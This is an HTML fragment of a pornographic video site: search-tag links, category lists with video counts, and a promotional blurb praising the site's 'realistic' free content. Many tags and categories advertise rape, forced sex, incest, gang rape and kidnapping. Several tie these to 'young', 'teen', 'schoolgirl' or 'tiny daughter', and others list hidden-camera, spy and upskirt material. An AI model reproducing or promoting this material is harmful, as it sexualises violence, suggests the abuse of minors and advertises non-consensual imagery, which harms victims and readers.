<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"> RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"> Rape</a></li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"> zoo porn</a></li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"> abused</a></li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"> forced creampie</a></li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"> Indian</a></li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"> anal rape</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"> Young</a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"> Brutal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"> Incest</a></li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"> Uncensored Japanese rape</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"> Desi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"> Virgin</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"> Wife</a></li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China"> China</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"> Vintage</a></li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"> Teacher</a></li><li><a href="/en/search/RGFk/" target="_self" title="Dad"> Dad</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"> Young incest rape daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"> granny brutal forced rape</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"> forced daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"> japanese wife rape</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"> Mom raped</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"> Celebrity</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"> Femdom</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"> Couple Rape Mom Daughter</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"> granny rape full movies</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"> violent forced gangbang</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"> rape anal</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"> Gangbang teen Japan china</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"> Forced creampie pussy</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"> Forced</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"> Black dad force daughter</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"> Daddy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"> drunk mom raped by own son</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
				
                <section>
                 <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Anal Sex Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>74 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4198 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5257 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>117 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1297 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2497 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>737 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2845 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1698 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>63 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1799 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1629 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1769 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4644 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>174 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>201 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3788 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>118 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>20 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>84 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>75 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>200 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>80 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>197 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>271 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>246 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>455 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1074 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>179 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1769 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>319 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>173 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2495 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1623 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>369 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>193 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>298 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1172 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1422 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>63 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>93 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>423 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>775 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>381 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1326 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>489 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>411 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>248 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>181 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>71 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7076 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>68 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>126 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>177 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>33 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1074 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2176 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>455 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>380 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>95 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>305 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>539 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4249 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>30 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1469 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>81 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>173 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>632 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>452 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1279 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>82 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>70 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>700 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>612 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>158 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>407 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>81 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>95 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1934 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2412 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>107 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>71 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>52 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>238 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>75 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>809 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>262 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>801 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>149 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>473 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>182 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>144 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>717 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>74 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1714 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3353 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>16 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>269 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>376 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>63 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17945 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>614 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>106 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>242 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>662 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>200 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1015 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>595 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>341 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>62 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>48 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>239 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>110 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>110 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1208 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5058 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>166 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1124 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>195 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>46 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>228 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>134 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>35 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>183 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>106 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>354 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1218 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1478 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->                   
                    
               
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Rough Anal Sex Site</h2>
                    </header>
					<p>
Rough Anal Sex - A Free Adult Porn Site with Popular XXX Movies
</p>
<p>
If you're looking for a great way to spice up your sex life, then you might want to check out Rough Anal Sex – a free adult porn site with popular XXX movies. From intense anal pounding to double penetration, this site has something for everyone.
</p>
<p>
The first thing I noticed when I visited Rough Anal Sex is the amazing selection of hardcore content. From professional productions to amateur couples indulging in some passionate sex, there is something for everyone. Whether you are looking for something light and playful or something far more extreme, you're sure to find something that tickles your fancy. 
</p>
<p>
The range of videos on offer is wide and varied. You can choose from a number of different genres including hardcore anal, interracial sex, threesomes, domination, and more. There is something for everyone, no matter what type of content you’re looking for.
</p>
<p>
The videos on offer are all of great quality, with crisp visuals and clear sound. All the videos are filmed in HD and you can easily hoe change the quality to suit your needs. The videos also all have great storylines, with the actors giving great performance and making the scenes extremely realistic.
</p>
<p>
The website is also very easy to navigate. All the videos are clearly labeled and you can easily sort them by genre, content type, and popularity. You can also add the videos to your watch list for quick and easy access.
</p>
<p>
However, the best feature of Rough Anal Sex is the fact that it is completely free to use. You can search and watch as much content as you want without ever having to commit to a membership plan. This is great if you are just looking for some new content to explore without having to worry about the cost.
</p>
<p>
In conclusion, Rough Anal Sex is a great free adult porn site with an amazing selection of XXX movies. There is something for everyone, from light-hearted play to extreme hardcore. You can also easily manoeuvre around the website and watch as much free content as you want. So if you're looking to spice up your sex life, then definitely check out Rough Anal Sex – you won't be disappointed.

</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Anal Sex Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
